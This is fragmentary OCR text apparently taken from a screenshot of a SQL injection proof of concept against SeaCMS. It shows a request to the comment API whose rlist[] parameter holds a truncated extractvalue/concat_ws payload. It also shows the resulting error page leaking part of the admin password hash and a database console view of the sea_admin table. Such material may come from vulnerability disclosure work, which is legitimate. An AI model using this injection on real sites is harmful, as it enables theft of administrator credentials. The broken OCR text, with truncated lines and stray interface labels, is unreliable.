 10.211.55.4/upload/comment/api/index.php?gid=1&page=2&rlist[]=@`'`, extractvalue(1, concat_ws
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /upload/comment/api/index.php?gid=1&page=2&
Error infos: XPATH syntax error: '\ f297a57a5a743894a0e4'
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,an
BY id DESC
{"mlist":[],"rlist":{},"page":{"page":2,"count":0,"size":10,
seacms.sea_admin [@l
Database
@localhost
schemas
seacms
sea_admin
1: Database
Database
@localhost [console]
seacms.sea_admin [@localhost]
1 row
Tx: Auto
DB
QL
<Filter criteria>
id
name
password
loginco
1
1
admin
f297a57a5a743894a0e4
@localhost 3 of 5
schemas 3
information_schema
mysql
seacms
sea_admin
id mediumint(8) unsign
name varchar(20)
password varchar(32)
logincount smallint(6)
loginip varchar(16)
logintime int(10)